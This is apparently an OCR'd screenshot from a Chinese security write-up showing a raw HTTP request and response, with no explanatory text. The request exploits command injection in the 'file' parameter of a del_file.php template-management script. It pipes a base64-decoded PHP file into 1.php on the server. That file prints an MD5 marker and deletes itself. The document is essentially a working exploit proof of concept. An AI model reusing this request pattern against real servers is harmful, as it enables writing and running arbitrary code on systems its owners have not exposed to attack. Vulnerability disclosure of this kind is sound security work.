 1 GET /manager/newtpl/del_file.php?file=
1.txt%7Cecho%20PD9waHAgZWNobyBtZDUoJzEyMzQ1Nicp03VubGluayhfX0ZJ
TEVfXyk7Pz4%3D%20%7C%20base64%20-d%20%3E%201.php HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Connection: close
10
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Jun 2024 20:49:51 GMT
3 Server: Apache/2.2.15 (CentOS)
4 X-Powered-By: PHP/5.3.3
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
公众号 · 小白菜安全